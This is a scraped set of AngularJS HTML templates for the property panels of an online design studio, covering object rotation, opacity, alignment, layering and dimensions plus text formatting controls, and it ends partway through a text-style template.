<div class="collapse d-flex" ng-class="{'mobile-dropdown': activeObject.type !== 'activeSelection', 'background-image-more': isNotBackgroundImage === false}">
	<button ng-if="activeObject.isMovable === true && isNotBackgroundImage === true" uib-popover-template="'RotatePopover.html'" popover-placement="auto {{ isMobileScreen === true ? 'top' : 'bottom' }}" popover-trigger="'outsideClick'" type="button" class="btn btn-link " uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_ROTATE }}" tooltip-placement="bottom">
		<i class="rxicon rxicon-rotate-right font-xl"></i>
	</button>
	<button uib-popover-template="'OpacityPopover.html'" popover-placement="auto {{ isMobileScreen === true ? 'top' : 'bottom' }}" popover-trigger="'outsideClick'" type="button" class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_OPACITY }}" tooltip-placement="bottom">
		<i class="rxicon rxicon-opacity font-xl"></i>
	</button>
	<button ng-if="appConfiguration.config.disableTextCustomization === false && isNotBackgroundImage === true && activeObject.isMovable === true" uib-popover-template="'AlignPopover.html'" popover-placement="auto {{ isMobileScreen === true ? 'top' : 'bottom' }}" popover-trigger="'outsideClick'" type="button" class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_ALIGN }}" tooltip-placement="bottom">
		<i class="rxicon rxicon-align font-xl"></i>
	</button>
	<button ng-if="isNotBackgroundImage === true" uib-popover-template="'ArrangePopover.html'" popover-placement="auto {{ isMobileScreen === true ? 'top' : 'bottom' }}" popover-trigger="'outsideClick'" type="button" class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_ARRANGE }}" tooltip-placement="bottom">
		<i class="rxicon rxicon-object-back-to-all font-xl"><span class="path1"></span><span class="path2"></span></i>
	</button> 
	<a ng-if="isNotBackgroundImage === false" class="btn btn-link"  uib-tooltip="{{ activeObject.angle > 0 ? appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_ROTATE_LEFT_90 : appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_ROTATE_RIGHT_90 }}" tooltip-placement="bottom" ng-click="setImageOrientation()" >
		<i class="font-xl " ng-class="{ 'rxicon rxicon-rotate-right' : (activeObject.angle < 90), 'rxicon rxicon-rotate-left' : (activeObject.angle > 0) }" ></i>
	</a>
	<button ng-if="activeObject.isMovable === true" uib-popover-template="'InfoPopover.html'" popover-placement="auto {{ isMobileScreen === true ? 'top' : 'bottom' }}" popover-trigger="'outsideClick'" type="button" class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_INFO }}" tooltip-placement="bottom">
		<i class="rxicon rxicon-info font-xxl"></i>
	</button>
</div>
<script type="text/ng-template" id="RotatePopover.html">
	<div class="form-row align-items-center justify-content-center" ng-if="activeObject.isMovable === true && (placeHoderTypes.indexOf('monthPlaceHolder') === -1) && (placeHoderTypes.indexOf('weekPlaceHolder') === -1)">
		<div class="col-10 col-md-11 align-self-center rx-range-slider-all-control d-flex flex-wrap justify-content-center rotate-range">
			<span class="range-left px-1">0</span>
			<span class="range-left mx-auto px-2">90</span>
			<span class="range-center ">180</span>
			<span class="range-left mx-auto">270</span>
			<span class="range-right">360</span>
			<input type='range' class="custom-range mt-1 mb-3" ng-change="updateAngle(activeObject.angle, false)" ng-model='activeObject.angle' min="0" max="360" step="1"/>
			<!--<span class="range-value">{{activeObject.angle}}</span>-->
		</div>
		<div class="col-auto">
			<input type="number" class="form-control form-control-lg ml-3" step="1" min="0" max="360" reg-ex-input ng-pattern="/^\d+$/" ng-model="activeObject.angle" on-long-press="updateAngle(activeObject.angle, true)" on-touch-end="updateAngle(activeObject.angle, false)" on-touch-change="updateAngle(activeObject.angle, false)">
		</div>
		<div class="col-auto">
			<a class="btn btn-link btn-sm" ng-click="updateAngle(activeObject.angle, false, 'acw')"><i class="rxicon rxicon-rotate-left fa-2x"></i></a>
			<a class="btn btn-link btn-sm" ng-click="updateAngle(activeObject.angle, false, 'cw')"><i class="rxicon rxicon-rotate-right fa-2x"></i></a>
		</div>
	</div>
</script>
<script type="text/ng-template" id="OpacityPopover.html">
		<div class="form-row justify-content-center rotate-object mb-0" ng-if="(placeHoderTypes.indexOf('monthPlaceHolder') === -1 && placeHoderTypes.indexOf('weekPlaceHolder') === -1)">
			<div class="col-8 align-self-center pr-3">
				<input type='range' class="custom-range opacity-custom-range mr-2" ng-change="updateOpacity(activeObject.opacity, true)" ng-mouseup="updateOpacity(activeObject.opacity, false)" ng-model='activeObject.opacity' min='0' max='1' step='0.1'/>
			</div>
			<div class="col-3">
				<select class="form-control form-control-lg" ng-model="activeObject.opacity"  ng-change="updateOpacity(activeObject.opacity, false)" ng-options="o as o for o in [1,0.9,0.8,0.7,0.6,0.5,0.4,0.3,0.2,0.1,0] | orderBy:'-'"></select>
			</div>
		</div>
</script>
<script type="text/ng-template" id="ArrangePopover.html">
	<div class="d-flex flex-wrap align-items-center">
		<button class="btn btn-link w-25 text-wrap py-0" ng-disabled="appConfiguration.isAdmin === false && activeObject.alwaysOnTop === true" ng-click="bringToFront()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_BRING_FRONT }}" tooltip-placement="bottom">
			<span class="tool-icon pb-2 d-block">
				<i class="rxicon rxicon-object-up-to-all font-lg">
				<span class="path1"></span>
					<span class="path2"></span>
					<span class="path3"></span>
				</i>
			</span>
			<span class="tool-text h-30 d-block">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_BRING_FRONT }}</span>
		</button>
		<button class="btn btn-link w-25 text-wrap py-0" ng-disabled="appConfiguration.isAdmin === false && activeObject.alwaysOnTop === true" ng-click="sendToBack()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_SEND_BACK }}" tooltip-placement="bottom">
			<span class="tool-icon pb-2 d-block">
				<i class="rxicon rxicon-object-back-to-all mx-auto font-lg">
					<span class="path1"></span>
					<span class="path2"></span>
				</i>
			</span>
			<span class="tool-text h-30 d-block">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_SEND_BACK }}</span>
		</button>
		<button class="btn btn-link w-25 text-wrap py-0" ng-disabled="appConfiguration.isAdmin === false && activeObject.alwaysOnTop === true" ng-click="bringForward()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_LAYER_UP }}" tooltip-placement="bottom">
			<span class="tool-icon pb-2 d-block">
				<i class="rxicon rxicon-object-up font-lg">
					<span class="path1"></span>
					<span class="path2"></span>
				</i>
			</span>
			<span class="tool-text h-30 d-block">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_LAYER_UP }}</span>
		</button>
		<button class="btn btn-link w-25 text-wrap py-0" ng-disabled="appConfiguration.isAdmin === false && activeObject.alwaysOnTop === true" ng-click="sendBackwards()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_LAYER_DOWN }}" tooltip-placement="bottom">
			<span class="tool-icon pb-2 d-block">
				<i class="rxicon rxicon-object-back font-lg">
					<span class="path1"></span>
					<span class="path2"></span>
				</i>
			</span>
			<span class="tool-text h-30 d-block">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_LAYER_DOWN }}</span>
		</button>
  	</div>
</script>
<script type="text/ng-template" id="AlignPopover.html">
	<div class="d-flex flex-wrap align-items-center justify-content-center" ng-if="appConfiguration.config.disableTextCustomization === false && activeObject.isMovable === true">
		<button class="btn btn-link w-33 pt-0 pb-2 text-wrap" ng-click="controlAlignmentLeft()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_LEFT }}" tooltip-placement="bottom">
			<span class="tool-icon pb-2 d-block">
				<i class="rxicon rxicon-align-left2 font-lg">
				<span class="path1"></span>
				<span class="path2"></span>
				</i>
			</span>
			<span class="d-block h-24">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_LEFT }}</span>
		</button>
		<button class="btn btn-link w-33 pt-0 pb-2 text-wrap" ng-click="controlAlignmentCenter()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_CENTER }}" tooltip-placement="bottom">
		<span class="tool-icon pb-2 d-block">
			<i class="rxicon rxicon-align-center2 font-lg">
			<span class="path1"></span>
				<span class="path2"></span>
			</i>
			</span>
			<span class="d-block h-24">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_CENTER }}</span>
		</button>
		<button class="btn btn-link w-33 pt-0 pb-2 text-wrap" ng-click="controlAlignmentRight()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_RIGHT }}" tooltip-placement="bottom">
		<span class="tool-icon pb-2 d-block">
			<i class="rxicon rxicon-align-right2 font-lg">
				<span class="path1"></span>
				<span class="path2"></span>
			</i>
			</span>
			<span class="d-block h-24">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_RIGHT }}</span>
		</button>
		<div class="clearfix hidden-xs"></div>
		<button class="btn btn-link w-33 text-wrap pb-0" ng-click="controlAlignmentTop()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_TOP }}" tooltip-placement="bottom">
		<span class="tool-icon pb-2 d-block">
			<i class="rxicon rxicon-align-top font-lg">
				<span class="path1"></span>
				<span class="path2"></span>
			</i>
			</span>
			<span class="d-block h-24">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_TOP }}</span>
		</button>
		<button class="btn btn-link w-33 text-wrap pb-0" ng-click="controlAlignmentMiddle()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_MIDDLE }}" tooltip-placement="bottom">
		<span class="tool-icon pb-2 d-block">
			<i class="rxicon rxicon-align-equal font-lg">
				<span class="path1"></span>
				<span class="path2"></span>
			</i>
			</span>
			<span class="d-block h-24">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_MIDDLE }}</span>
		</button>
		<button class="btn btn-link w-33 text-wrap pb-0" ng-click="controlAlignmentBottom()" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_BOTTOM }}" tooltip-placement="bottom">
		<span class="tool-icon pb-2 d-block">
			<i class="rxicon rxicon-align-bottom font-lg">
				<span class="path1"></span>
				<span class="path2"></span>
			</i>
			</span>
			<span class="d-block h-24">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALIGN_BOTTOM }}</span>
		</button>
	</div>
	<div class="text-center text-center mt-3" ng-class="{'text-left' : appConfiguration.isAdmin }" ng-if="activeObject.isContainCalendarObject === false && activeObject.type === 'activeSelection' && activeObject.isMovable === true && isGroupObject !== true" >
		<div class="custom-control custom-checkbox mx-auto d-inline-block">
			<input class="custom-control-input" id="alignToStage" type="checkbox" ng-class="{ active: !alignToStage }" ng-click="changeAlignToStage(alignToStage)" ng-checked="!alignToStage" />
			<label class="custom-control-label" for="alignToStage">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_ALIGN_WITH_CANVAS }}</label>
		</div>
	</div>
</script>
<script type="text/ng-template" id="InfoPopover.html">
	<div class="d-flex justify-content-center" ng-if="activeObject.isMovable === true">
		<div class="form-row justify-content-center align-items-center">
			<label class="control-label col-auto">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_DIMENSION_X }}</label>
			<div class="col-auto">
				<input type="number" class="form-control form-control-lg" value="0" ng-step="0.01" step="{{appConfiguration.config.dimensionUnit.step}}" reg-ex-input ng-pattern="/(^-?(?:\d+(?:\.\d+)?)?)$/" ng-model="activeObject.left" on-long-press="updateLeft(activeObject.left, true)" on-touch-end="updateLeft(activeObject.left, false)" on-touch-change="updateLeft(activeObject.left, false)">
			</div>
			<label class="control-label col-auto">{{ appConfiguration.config.dimensionUnit.unit }}</label>
			<div class="w-100 py-2"></div>
			<label class="control-label col-auto">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_DIMENSION_Y }}</label>
			<div class="col-auto">
				<input type="number" class="form-control form-control-lg" value="0" ng-step="0.01" step="{{appConfiguration.config.dimensionUnit.step}}" reg-ex-input ng-pattern="/(^-?(?:\d+(?:\.\d+)?)?)$/" ng-model="activeObject.top" on-long-press="updateTop(activeObject.top, true)" on-touch-end="updateTop(activeObject.top, false)" on-touch-change="updateTop(activeObject.top, false)">
			</div>
			<label class="control-label col-auto">{{ appConfiguration.config.dimensionUnit.unit }}</label>
		</div>
		<div class="form-row align-items-center justify-content-center">
			<label class="control-label col-auto text-right">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_DIMENSION_W }}</label>
			<div class="col-auto">
				<input type="number" class="form-control form-control-lg" value="0" min="0" ng-step="0.01" step="{{appConfiguration.config.dimensionUnit.step}}" reg-ex-input ng-pattern="/(^-?(?:\d+(?:\.\d+)?)?)$/" ng-model="activeObject.width" on-long-press="updateWidth(activeObject.width, true)" on-touch-end="updateWidth(activeObject.width, false)" on-touch-change="updateWidth(activeObject.width, false)" ng-readonly="activeObject.widthReadOnly">
			</div>
			<div class="w-100 py-2"></div>
			<label class="control-label col-auto text-right">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_DIMENSION_H }}</label>
			<div class="col-auto">
				<input type="number" class="form-control form-control-lg" value="0" min="0" ng-step="0.01" step="{{appConfiguration.config.dimensionUnit.step}}" reg-ex-input ng-pattern="/(^-?(?:\d+(?:\.\d+)?)?)$/" ng-model="activeObject.height" on-long-press="updateHeight(activeObject.height, true)" on-touch-end="updateHeight(activeObject.height, false)" on-touch-change="updateHeight(activeObject.height, false)" ng-readonly="activeObject.heightReadOnly">
			</div>
		</div>
		<div class="dimention-icon d-flex align-items-center" ng-if="activeObject.lockUniScalingShow">
			<button class="btn btn-link bg-white" ng-class="{ active: activeObject.lockUniScaling }" ng-click="lockUniScaling()"><i class="far fa-unlink font-lg"></i></button>
		</div>
	</div>
</script>
<script type="text/ng-template" id="lockObject.html">
	<div class="d-flex flex-wrap align-items-center justify-content-around">
      	<button class="btn btn-link" ng-click="togglePositionLock()" ng-class="{ active: !activeObject.movable }" ng-if="appConfiguration.isAdmin && placeHoderTypes.indexOf('monthPlaceHolder') === -1" uib-tooltip="{{ activeObject.movable ? appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_POSITION_LOCK : appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_POSITION_UNLOCK }}" tooltip-placement="bottom">
			<i class="font-lg rxicon" ng-class="{'rxicon-position-lock': !activeObject.movable, 'rxicon-position-unlock': activeObject.movable}"></i>
      	</button>
      	<button class="btn btn-link" ng-click="toggleChangeable()" ng-class="{ active: !activeObject.changeable }" ng-if="appConfiguration.isAdmin && placeHoderTypes.indexOf('monthPlaceHolder') === -1" uib-tooltip="{{ activeObject.changeable ? appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_LOCK : appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_UNLOCK }}" tooltip-placement="bottom">
			<i class="font-lg far" ng-class="{'fa-lock': !activeObject.changeable, 'fa-unlock': activeObject.changeable}"></i>
      	</button>
    	<button class="btn btn-link" ng-if="appConfiguration.config.objectAlwaysOnTop === true && appConfiguration.isAdmin && placeHoderTypes.indexOf('monthPlaceHolder') === -1 && activeObject.type !== 'activeSelection'" ng-click="alwaysOnTop()" ng-class="{ active: activeObject.alwaysOnTop }" uib-tooltip="{{ activeObject.alwaysOnTop ? appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALWAYS_ON_TOP_UNLOCK : appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_ALWAYS_ON_TOP_LOCK }}" tooltip-placement="bottom">
        	<i class="rxicon rxicon-always-on-top font-lg"></i>
    	</button>
    	<button class="btn btn-link" ng-if="appConfiguration.config.objectNonPrintable === true && appConfiguration.isAdmin && placeHoderTypes.indexOf('monthPlaceHolder') === -1" ng-click="nonPrintableToggle()" ng-class="{ active: activeObject.nonPrintable }"  uib-tooltip="{{ activeObject.nonPrintable ? appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_NONPRINTABLE_UNLOCK : appConfiguration.labels.STUDIO_COMMON_PROPERY_TOOLTIP_OBJECT_NONPRINTABLE_LOCK }}" tooltip-placement="bottom">
			<i class="rxicon rxicon-non-printable font-lg"></i>
    	</button>
		<button ng-if="appConfiguration.isAdmin === true && appConfiguration.studioType !== 'layout' && activeObject.type === 'rxTextbox'" class="btn btn-link" ng-click="markTextPlaceHolder()" ng-class="{ active: activeObject.markPlaceholder }" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_MARK_PLACEHOLDER }}" tooltip-placement="bottom">
			<i class="rxicon rxicon-text-placeholder font-lg"><span class="path1"></span><span class="path2"></span></i>
		</button>
        <button ng-click="skipAutoFill()" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_SKIP_AUTOFILL }}" tooltip-placement="bottom" class="btn btn-link" ng-class="{ active: activeObject.skipAutoFill === true }" ng-if="isNotBackgroundImage === true && appConfiguration.isAdmin === true && appConfiguration.config.autoFill.enabled === true && placeHoderTypes.length === 0">
        	<i class="rxicon rxicon-auto-fill font-lg"></i>
		</button>
	</div>
</script>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/CenterPanel/FixPanel/Controls/paragraph.html?1005
body_size: 4264
content:
<div ng-init="initParagraph()">
    <div class="d-flex align-items-center">
        <button class="btn btn-link" ng-click="enterEditing()" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_EDIT_TEXT }}" tooltip-placement="bottom">
        <i class="far fa-pencil nav-icon fa-lg pr-0 pr-md-1"></i> <span class="d-none d-xl-inline-block text-truncate">{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_EDIT_TEXT }}</span>
      </button>
      <button ng-if="appConfiguration.config.richTextEditor && activeObject.isTextLine !== true && appConfiguration.studioType !== 'designerLayout'" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_EDIT_RICH_TEXT_EDITOR }}" tooltip-placement="bottom" class="btn btn-link" ng-click="openRichTextEditor(activeObject.uniqueId)">
        <i class="rxicon rxicon-advance-format nav-icon fa-lg p-0"></i>
      </button>
      <button class="btn btn-link" ng-click="openPredefinedTextPanel()" ng-if="appConfiguration.config.predefinedTextEnabled && activeObject.isRichText === false && !appConfiguration.config.disableTextCustomization" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_PREDEFINED_TEXT }}" tooltip-placement="bottom">
        <i class="far fa-quote-left font-md pr-1"></i><span class="align-baseline d-none d-xl-inline-block">{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_PREDEFINED_TEXT }}</span>
      </button>        
      <div class="ml-1 p-2 pl-3 border-left" ng-if="activeObject.isRichText === false">
        <ui-select ng-disabled="appConfiguration.config.disableFontSelection === true" ng-model="activeObject.fontFamily" theme="selectize" skip-focusser="true" on-select="fontFamilyName($item.value)" class="font-dropdown dropdown-lg" uis-open-close="openFontFamilyDropDown(isOpen)">
            <ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_CHOOSE_FONT }}">{{$select.selected.label}}</ui-select-match>
            <ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
            <ui-select-choices repeat="fontFamily.label as fontFamily in appConfiguration.config.fontList | filter: {label: $select.search} | orderBy : 'sortOrder'">
                <div class="position-relative" uib-tooltip="{{ fontFamily.label }}" tooltip-placement="bottom"><span ng-if="fontFamily.imageExists !== true">{{ fontFamily.label }}</span><image ng-if="fontFamily.imageExists" alt="{{ fontFamily.label }}" ng-src="{{ fontFamily.imageUrl }}"> <i class="far fa-heart text-primary position-absolute" ng-class="{ active: fontFamily.used }" ng-click="setFavouriteFont($event, fontFamily)"></i></div>
            </ui-select-choices>
        </ui-select>
      </div>
      <div class="m-2 vdp-option" ng-if='appConfiguration.isAdmin === true && appConfiguration.studioType === "normal" && appConfiguration.product.type === "calendar"'>
          <ui-select ng-model="activeObject.selectedVariable" theme="selectize" on-select="vdp($item)">
            <ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_COMMON_CHOOSE_VARIABLE }}">{{$select.selected.label}}</ui-select-match>
            <ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
            <ui-select-choices repeat="variable in appConfiguration.variableList | filter: {label: $select.search}">
              <div>{{ variable.label }}</div>
            </ui-select-choices>
          </ui-select>
      </div>
      <div class="property-fontSize my-2" ng-if="!appConfiguration.config.disableTextCustomization && activeObject.isRichText === false">
        <div class="select-editable">
          <select class="form-control" ng-model="activeObject.fontSize" ng-change="fontSize(activeObject.fontSize, false)" ng-options="o as o for o in appConfiguration.config.fontSize | orderBy:'+'"></select>
          <input type="text" reg-ex-input ng-pattern="/^\d+$/" ng-model="activeObject.fontSize" ng-change="fontSize(activeObject.fontSize, false)" ng-model-options="inputOption" />
        </div>
      </div>
      <div class="property-fontColor color-picker my-2 mr-2" ng-if="!appConfiguration.config.disableTextCustomization && activeObject.isRichText === false">
        <input rx-colorpicker="{}" gradient-color="true" selected-cmyk-color="activeObject.fillCMYK" ng-model="activeObject.fill" on-color-select="textColor(activeObject.fill, activeObject.fillCMYK, true)" on-color-change="textColor(activeObject.fill, activeObject.fillCMYK, false)" on-color-picker-cancel="colorPickerCancel()" apply-to-all="applyColorToAll(activeObject.type, 'fill', {'fill': activeObject.fill, 'fillCMYK': activeObject.fillCMYK}, lastSelectedColor)" style="visibility:hidden; display:none;" >
      </div>
      <div class="d-flex py-1 border-left pl-1 ml-1" ng-if="activeObject.isRichText === false && !appConfiguration.config.disableTextCustomization">
        <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_BOLD }}" tooltip-placement="bottom" tooltip-append-to-body="true" ng-click="bold()" ng-class="{ active: activeObject.isTextBold }" ng-disabled="!activeObject.hasBoldFont">
          <i class="far fa-bold fa-lg"></i>
        </button>
        <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ITALIC }}" tooltip-placement="bottom" tooltip-append-to-body="true" ng-click="italic()" ng-class="{ active: activeObject.isTextItalic }" ng-disabled="!activeObject.hasItalicFont">
          <i class="far fa-italic fa-lg"></i>
        </button>
        <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_UNDERLINE }}" tooltip-placement="bottom" tooltip-append-to-body="true" ng-click="underline()" ng-class="{ active: activeObject.isTextUnderline }"  ng-disabled="!activeObject.hasUnderlineFont || activeObject.path">
          <i class="far fa-underline fa-lg"></i>
        </button>
      </div>
      <div class="d-flex py-1 border-left border-right px-1 mx-2 text-align-btn" ng-if="activeObject.isRichText === false && !appConfiguration.config.disableTextCustomization">
        <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_LEFT }}" tooltip-placement="bottom" tooltip-append-to-body="true" ng-click="left()" ng-class="{ active: activeObject.isTextAlignLeft }">
          <i class="rxicon rxicon-text-left fa-lg"></i>
        </button>
        <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_CENTER }}" tooltip-placement="bottom" tooltip-append-to-body="true" ng-click="center()" ng-class="{ active: activeObject.isTextAlignCenter }">
          <i class="rxicon rxicon-text-center fa-lg"></i>
        </button>
        <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_RIGHT }}" tooltip-placement="bottom" tooltip-append-to-body="true" ng-click="right()" ng-class="{ active: activeObject.isTextAlignRight }">
          <i class="rxicon rxicon-text-right fa-lg"></i>
        </button>
        <button ng-if="!activeObject.path" class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_JUSTIFY }}" tooltip-placement="bottom" tooltip-append-to-body="true" ng-click="justify()" ng-class="{ active: activeObject.isTextAlignJustify }">
          <i class="rxicon rxicon-text-justify fa-lg"></i>
        </button>
      </div>
      <button type="button" class="btn btn-link" ng-click="updatePropertyPanelCollapseStatus()" ng-if="activeObject.isRichText === false">
        <i class="far fa-ellipsis-v font-lg pr-1 align-text-bottom"></i> 
        {{ appConfiguration.labels.STUDIO_COMMON_PROPERTY_PANEL_LABEL_MORE }}
      </button>
    </div>
    <div class="more-property" uib-collapse="appConfiguration.propertyPanel.collapsible">
      <div class="d-flex align-items-center">
        <div class="d-flex" ng-if="!appConfiguration.config.disableTextCustomization && activeObject.isRichText === false">
          <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_UPPER }}" tooltip-placement="bottom" ng-click="setTextTransform(activeObject.textTransform === 'uppercase' ? 'none' : 'uppercase')" ng-class="{ active: activeObject.textTransform === 'uppercase' }">
            <i class="rxicon rxicon-uppercase font-xxl"></i> 
          </button>
          <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_LOWER }}" tooltip-placement="bottom" ng-click="setTextTransform(activeObject.textTransform === 'lowercase' ? 'none' : 'lowercase')" ng-class="{ active: activeObject.textTransform === 'lowercase' }">
              <i class="rxicon rxicon-lowercase font-xxl"></i>
          </button>
          <button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_CAPITALIZE }}" tooltip-placement="bottom" ng-click="setTextTransform(activeObject.textTransform === 'capitalize' ? 'none' : 'capitalize')" ng-class="{ active: activeObject.textTransform === 'capitalize' }">
              <i class="rxicon rxicon-titlecase font-xxl"></i>
          </button>
        </div>
        <div class="d-flex border-left pl-1 ml-1" ng-if="activeObject.isRichText === false && !appConfiguration.config.disableTextCustomization">
          <div class="border-right mr-1" ng-if="appConfiguration.config.textCustomization.specialCharacters.length > 0">
            <button class="btn py-1 btn-link font-xl" uib-tooltip="{{ specialCharacter.label }}" popover-class="popover-md specialCharacter-popover" tooltip-placement="bottom" popover-append-to-body="true"  uib-popover-template="'specialCharacter.html'" popover-placement="auto bottom" popover-trigger="'outsideClick'">
              <span>œ</span>
            </button>
          </div>
          <button class="btn btn-link" ng-click="enableTextStyleRightPanel()" uib-tooltip='{{ appConfiguration.labels.STUDIO_TEXTPATH_PROPERTY_LABEL_TEXT_HEADING }}' tooltip-placement="bottom" ng-if="appConfiguration.config.curveText.enable === true"> 
            <i class="rxicon rxicon rxicon-curve-text font-lg"></i>
            <span>{{ appConfiguration.labels.STUDIO_TEXTPATH_PROPERTY_LABEL_TEXT_HEADING }}</span>
          </button>
        </div>
        <div ng-if="appConfiguration.config.disableTextCustomization === false && (appConfiguration.config.textCustomization.enableBorder === true || appConfiguration.config.textCustomization.enableStroke === true || appConfiguration.config.textShadowDetail.enabled === true || activeObject.isMovable === true)">
          <button ng-click="enableTextEffectRightPanel()" type="button" class="btn btn-link">
                <i class="rxicon rxicon-shadow fa-lg pr-1"></i>
                <span>{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_TEXT_EFFECT }}</span>
            </button>
        </div>
        <button ng-if="isMobileScreen === false && activeObject.isMovable === true" uib-popover-template="'TextSpacePopover.html'" popover-placement="auto {{ isMobileScreen === true ? 'top' : 'bottom' }}" popover-trigger="'outsideClick'" type="button" class="btn btn-link">
          <i class="far fa-text-height font-md pr-1"></i>
          <span>{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_TEXT_SPACING }}</span>
        </button>
      </div>
    </div>
    <script type="text/ng-template" id="TextShadowPopover.html">
      <div class="preDefineTextStyle d-flex mb-4"
      ng-if="activeObject.isRichText === false && appConfiguration.config.control.paragraph.settings.predefinedStyles.length && (appConfiguration.config.textCustomization.enableStroke === true || appConfiguration.config.textShadowDetail.enabled === true)">
      <div class="pr-4 text-center"
        ng-repeat="textStyle in appConfiguration.config.control.paragraph.settings.predefinedStyles"
        ng-if="(textStyle.shadow.opacity > 0 && appConfiguration.config.textShadowDetail.enabled && activeObject.type === 'rxTextbox' && !activeObject.path && textStyle.stroke.strokeWidth <= 0) || (textStyle.stroke.strokeWidth > 0 && appConfiguration.config.textCustomization.enableStroke && (activeObject.type === 'rxTextbox') && textStyle.shadow.opacity === 0) || (appConfiguration.config.textShadowDetail.enabled && appConfiguration.config.textCustomization.enableStroke && activeObject.type === 'rxTextbox' && !activeObject.path) || ((appConfiguration.config.textShadowDetail.enabled === true || appConfiguration.config.textCustomization.enableStroke === true) && textStyle.shadow.opacity === 0 && textStyle.stroke.strokeWidth === 0)">
